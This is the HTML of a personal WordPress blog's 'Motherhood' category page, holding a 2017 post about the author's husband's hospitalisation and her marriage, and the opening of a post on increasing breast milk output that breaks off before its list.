

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dearcharys.com/category/motherhood/
body_size: 16992
content:
<br />
<b>Deprecated</b>:  Creation of dynamic property GD_SEV_Plugin::$__FILE__ is deprecated in <b>/var/www/wp-content/plugins/search-engine-visibility/classes/plugin.php</b> on line <b>19</b><br />
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
Motherhood | Dear Charys	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://dearcharys.com/wp-content/themes/twentyeleven/style.css?ver=20250415" />
<link rel="pingback" href="https://dearcharys.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://dearcharys.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Dear Charys &raquo; Feed" href="https://dearcharys.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dear Charys &raquo; Comments Feed" href="https://dearcharys.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dear Charys &raquo; Motherhood Category Feed" href="https://dearcharys.com/category/motherhood/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dearcharys.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dearcharys.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://dearcharys.com/wp-content/plugins/contact-widgets/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://dearcharys.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://dearcharys.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://dearcharys.com/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<link rel='stylesheet' id='wpcw-css' href='https://dearcharys.com/wp-content/plugins/contact-widgets/assets/css/style.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://dearcharys.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dearcharys.com/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dearcharys.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
</head>

<body class="archive category category-motherhood category-5 wp-embed-responsive wp-theme-twentyeleven single-author two-column left-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
							<h1 id="site-title"><span><a href="https://dearcharys.com/" rel="home" >Dear Charys</a></span></h1>
				<h2 id="site-description">Winging life like my eyeliner</h2>
			</hgroup>

						<a href="https://dearcharys.com/" rel="home" >
				<img src="https://dearcharys.com/wp-content/uploads/2016/08/cropped-cropped-739b2c3ee93df1593eb3d4295c116a522509617bbfac127a523f250be2865753-cxXmPT.jpeg" width="1000" height="464" alt="Dear Charys" srcset="https://dearcharys.com/wp-content/uploads/2016/08/cropped-cropped-739b2c3ee93df1593eb3d4295c116a522509617bbfac127a523f250be2865753-cxXmPT.jpeg 1000w, https://dearcharys.com/wp-content/uploads/2016/08/cropped-cropped-739b2c3ee93df1593eb3d4295c116a522509617bbfac127a523f250be2865753-cxXmPT-300x139.jpeg 300w, https://dearcharys.com/wp-content/uploads/2016/08/cropped-cropped-739b2c3ee93df1593eb3d4295c116a522509617bbfac127a523f250be2865753-cxXmPT-768x356.jpeg 768w, https://dearcharys.com/wp-content/uploads/2016/08/cropped-cropped-739b2c3ee93df1593eb3d4295c116a522509617bbfac127a523f250be2865753-cxXmPT-500x232.jpeg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://dearcharys.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://dearcharys.com/about/">About Charys</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Category Archives: <span>Motherhood</span>					</h1>

									</header>

				
				
					
	<article id="post-230" class="post-230 post type-post status-publish format-standard hentry category-marriage category-motherhood category-postpartum-depression tag-blog tag-marriage tag-new-mom tag-new-wife tag-wife">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://dearcharys.com/be-a-better-wife/" rel="bookmark">Be a Better Wife</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://dearcharys.com/be-a-better-wife/" title="8:24 pm" rel="bookmark"><time class="entry-date" datetime="2017-08-17T20:24:21-04:00">August 17, 2017</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://dearcharys.com/author/baejangles/" title="View all posts by Charys" rel="author">Charys</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>A few weeks ago when I went to put my 8 month old down for her morning nap, I found my husband in bed unresponsive. We had woken up that morning, he had given Warrior Princess her bottle, then went to lay down.</p>
<p>I called 911 and all of the madness you think would ensue did ensue. As I stood in the living room feeling a panic attack close in around my lungs and heart, Warrior Princess brought me back to the present and I knew I couldn&#8217;t lose my sh*t because she needed me.</p>
<p>In the emergency room, as my husband&#8217;s bed was surrounded by nurses and doctors and he he cycled in and out of almost consciousness, I looked at his seemingly lifeless face and thought that I needed him to fight. I needed him to fight and come back to us. That&#8217;s when the question struck me: does he know how much I love him? Does he know, without a doubt how much I need him? Not <em>us</em>, not Warrior Princess and I &#8211; just me? Does he know how much I&#8217;d want him to be fighting to come back to <em>me</em>?</p>
<p><strong>No</strong>.</p>
<p>I couldn&#8217;t BS myself. He didn&#8217;t know, beyond a shadow of a doubt, how much I loved him. Maybe I&#8217;d been a good friend, maybe I&#8217;d been really trying to be the best mom, but somewhere along the way, through life, pregnancy, motherhood, life, job, depression, did I mention life..?, being a good wife kind of feel out of focus.</p>
<p>I didn&#8217;t expect perfection of myself -I still don&#8217;t &#8211; but I forgot to try. I forgot to work at it. I forgot that love is a choice you make <strong>every</strong> <strong>single</strong> <strong>day</strong>. I forgot that those little relationship challenges you see on Facebook inspire you to continue working at your marriage. I forgot that my husband needed me as much as my Warrior Princes. I forgot that he needed me first. I forgot that I needed him.</p>
<p>The thing with getting married a little later in life is that you know what you want in a partner just a little bit sooner. Matt and I were engaged 6 months after dating and married 6 months after that. I had prayed about the man I wanted and then prayed about Matt when we started dating. I knew for sure he was it. But, the other thing about getting married a little later in life, is that you have a little more baggage, a few more hangups. The negative thoughts and bad coping mechanisms I&#8217;d developed over the years snuck into my marriage. I was harsh when I should have been warm. I was begrudging when I should have offered grace. I was closed off when I should have offered and open heart. Not that my feelings in those moments were invalid but I had forgotten to try.</p>
<p>The first night Matt was in the hospital, I sat on the edge of our bed, talking to God. I looked over at Matt&#8217;s empty side and resolved to be a better wife. If I should be so lucky as to be able to continue my life with Matt, I would remember to try.</p>
<p>My friend and sorority sister, Jennis, reminded me that when you get married, you pledge to work on those &#8220;for worse&#8221; times together, because you&#8217;ve made a commitment to each other. You mess up and you&#8217;re human together and you fix it, together.</p>
<p>There are so many people who don&#8217;t get the chance to check themselves. Would I have rather had a vivid enlightening dream instead of the terrifying reality of those five days to open my eyes to whom I had become? Absofreakinglutely. Will I forever cherish my second chance? Absofreakinglutely.</p>
<p>Matt came home five days later.</p>
<p>I get to be a better wife. Not a perfect wife. Not a fake wife. But a better wife to my husband who is deserving of my resolve to keep trying, &#8220;for better or worse.&#8221;</p>
<p>-Charys</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://dearcharys.com/category/marriage/" rel="category tag">marriage</a>, <a href="https://dearcharys.com/category/motherhood/" rel="category tag">Motherhood</a>, <a href="https://dearcharys.com/category/postpartum-depression/" rel="category tag">PostPartum Depression</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://dearcharys.com/tag/blog/" rel="tag">blog</a>, <a href="https://dearcharys.com/tag/marriage/" rel="tag">marriage</a>, <a href="https://dearcharys.com/tag/new-mom/" rel="tag">new mom</a>, <a href="https://dearcharys.com/tag/new-wife/" rel="tag">new wife</a>, <a href="https://dearcharys.com/tag/wife/" rel="tag">wife</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-230 -->

				
					
	<article id="post-207" class="post-207 post type-post status-publish format-standard hentry category-feeding category-motherhood">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://dearcharys.com/how-to-maximize-your-breast-milk-output/" rel="bookmark">How To Maximize your Breast Milk Output</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://dearcharys.com/how-to-maximize-your-breast-milk-output/" title="10:24 am" rel="bookmark"><time class="entry-date" datetime="2017-06-27T10:24:01-04:00">June 27, 2017</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://dearcharys.com/author/baejangles/" title="View all posts by Charys" rel="author">Charys</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>I have been fortunate enough to be able to donate over 100 ounces of breast milk (twice now) to moms in need. However, before I discuss what has worked for me in the way of breastmilk production, let me first and foremost say: I am 100% Fed Is Best. Whether you&#8217;re breast or bottle, I am a proponent of doing whatever your baby needs to be nourished.</p>
<p>I had an emergency c-section and was unable to do skin-to-skin contact with my Little One until many hours later. It was also just such a stressful time that although I asked for the breast pump to be brought into my room and pumped into that little machine every 3 hours on the dot, I didn&#8217;t begin to produce much of anything until about 5 days after my LO was born. I had to supplemented with formula up until she was about 6 weeks old. My LO is mainly bottle fed with expressed breast milk. Her morning feeding is breast milk through latching and expressed milk.</p>
<p>Around the time she was 6 weeks old, I changed what I was doing in my daily routine to try to help ramp up my production and my body was finally able to produce what she needed to be exclusively breast milk fed. These are the things I will outline below.</p>
<h2 style="text-align: center;">Operation Milky-Way</h2>
<ol>
